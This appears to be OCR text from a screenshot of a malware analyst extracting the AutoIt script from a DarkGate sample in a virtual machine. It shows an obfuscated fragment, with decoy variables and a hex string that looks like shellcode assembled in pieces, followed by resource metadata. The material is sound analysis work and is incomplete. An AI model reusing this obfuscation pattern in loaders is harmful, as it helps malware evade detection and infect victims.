 1132497.p
ng
AutoIt Extractor
AutoIt3 Binary:
C:\
p\malware\darkgate\18687314493\3f6df9\E
Browse...
script.au3
Resources
>>>AUTOIT NO CMDEXECUTE<<<
>>>AUTOIT SCRIPT<<<
Local $vvpqicqag
#NoTrayIcon
Local $yiunlieo
$bdafoytd = "90E9B9030000006E587970"
Local $suxmu
$bdafoytd &= "49704D6857586E647771"
Local $tanwi
$bdafoytd &= "476452717A4F"
Local $vfdgx
$bdafoytd &= "5369576F70"
Local $quabg
$bdafoytd &=
"4A4A476E617865686C4274475552534B"
Local $prhefuyl
Save Resource ...
Tag:
>>>AUTOIT SCRIPT<<<
Path:
C:\Users\vboxuser\AppData\Local\AutoIt v3\Aut2Exe\aut6159.tmp.tok
Compressed Size:
87038 bytes
Creation Time:
Tue, Oct 31 2023, 11:42:06 AM
Decompressed Size:
493816 bytes
Last Write Time:
Tue, Oct 31 2023, 11:42:06 AM
Code Indented.